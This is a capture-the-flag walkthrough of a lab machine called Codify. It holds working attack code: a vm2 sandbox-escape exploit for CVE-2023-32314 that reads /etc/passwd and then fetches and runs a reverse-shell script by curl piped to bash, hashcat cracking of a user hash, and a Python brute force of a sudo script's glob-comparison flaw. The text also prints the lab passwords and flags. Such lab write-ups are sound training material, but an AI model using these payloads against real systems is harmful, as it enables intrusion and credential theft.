Codify

IP: 10.10.11.239 Starting with the nmap scan
nmap -sC -sV -o nmap 10.10.11.239
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-03 05:33 EDT
Nmap scan report for 10.10.11.239
Host is up (0.20s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 8.9p1 Ubuntu 3ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 96:07:1c:c6:77:3e:07:a0:cc:6f:24:19:74:4d:57:0b (ECDSA)
|_  256 0b:a4:c0:cf:e2:3b:95:ae:f6:f5:df:7d:0c:88:d6:ce (ED25519)
80/tcp   open  http    Apache httpd 2.4.52
|_http-title: Did not follow redirect to http://codify.htb/
|_http-server-header: Apache/2.4.52 (Ubuntu)
3000/tcp open  http    Node.js Express framework
|_http-title: Codify
Service Info: Host: codify.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 56.10 seconds
So as we can see we have only 3 ports open 22, 80, 3000 on port 3000 we have a Node.js framework running. So let's add that to our host file and let's explore the webpage
sudo nano /etc/hosts


Now let's visit the webpage.

we have an about us page let's explore that first


As we can see here It says it is using the vm2 library to run Javascript code in a sandbox environment. Doing some Google research we found a CVE

So here we have found CVE-2023-32314

Moving to the Editor page and then trying to exploit the above code
const { VM } = require("vm2");
const vm = new VM();

const code = `
  const err = new Error();
  err.name = {
    toString: new Proxy(() => "", {
      apply(target, thiz, args) {
        const process = args.constructor.constructor("return process")();
        throw process.mainModule.require("child_process").execSync("cat /etc/passwd").toString();
      },
    }),
  };
  try {
    err.stack;
  } catch (stdout) {
    stdout;
  }
`;

console.log(vm.run(code)); // -> hacked

So we modified the exploit to see if we can have a look in the passwd file

And yes, we can see the content of the /etc/passwd file now let's create a bash script and try to get a reverse shell.
sudo nano shell.sh
#! /bin/bash

bash -c 'bash -i >& /dev/tcp/10.10.14.64/1337 0>&1'

Now let's set up a python server and get a shell
python3 -m http.server 9000

Now modify the script with our payload
const { VM } = require("vm2");
const vm = new VM();

const code = `
  const err = new Error();
  err.name = {
    toString: new Proxy(() => "", {
      apply(target, thiz, args) {
        const process = args.constructor.constructor("return process")();
        throw process.mainModule.require("child_process").execSync("curl http://10.10.14.64:9000/shell.sh|bash").toString();
      },
    }),
  };
  try {
    err.stack;
  } catch (stdout) {
    stdout;
  }
`;

console.log(vm.run(code)); // -> hacked

We got a hit on our server

Now let's check our netcat listener
rlwrap nc -nlvp 1337

So we are logged in as svc user

we have a user named Joshua let's try to find something to switch users. While enumerating on the website portal we found an interesting thing

In the /var/www/contact directory we can find tickets.db file. Take a look at the content.

we can see that there's a hash for the joshua user. Let's try to crack that.

We check the hashid of the hash captured
hashid hash.txt

hashcat -m 3200 hash.txt /usr/share/wordlists/rockyou.txt

so we got the password spongebob1 Now as we saw on our nmap scan we have port 22 ssh open so let's use that to gain the shell
ssh joshua@10.10.11.239

Now let's get our user.txt

Flag: b592024dc71df7e461888c5d50a8fb4b Now let's escalate our privileges to get the root flag. By running sudo -l we can see that we have root privileges to execute the mysql-backup.sh script.


The vulnerability in the script is related to how the password confirmation is handled
if [[ $DB_PASS == $USER_PASS ]]; then
    /usr/bin/echo "Password confirmed!"
else
    /usr/bin/echo "Password confirmation failed!"
    exit 1
fi
This section of the script compares the user-provided password (USER_PASS) with the actual database password (DB_PASS). The vulnerability here is due to the use of == inside in Bash, which performs pattern matching rather than direct string comparison. This means that the user input (USER_PASS) is treated as a pattern, and if it includes glob characters like * or ? it can potentially match unintended strings. For example, if the actual password (DB_PASS) is password123 and the user enters * as their password (USER_PASS), the pattern match will succeed because * matches any string, resulting in unauthorized access. This means we can brute force every char in the DB_PASS. Now let's use a custom python script that exploits this by testing password prefixes and suffixes to slowly reveal the full password. It builds up the password character by character, confirming each guess by invoking the script via sudo and checking for a successful run.
import string
import subprocess
all = list(string.ascii_letters + string.digits)
password = ""
found = False

while not found:
    for character in all:
        command = f"echo '{password}{character}*' | sudo /opt/scripts/mysql-backup.sh"
        output = subprocess.run(command, shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, text=True).stdout

        if "Password confirmed!" in output:
            password += character
            print(password)
            break
    else:
        found = True

Now let's run this script to get the password.
python3 exploit.py

So we got the password kljh12k3jhaskjh12kjh3. Now let's change our user to root.
su root

Time for our final flag root.txt

Flag: 27668e638861d973df7570af9f520528
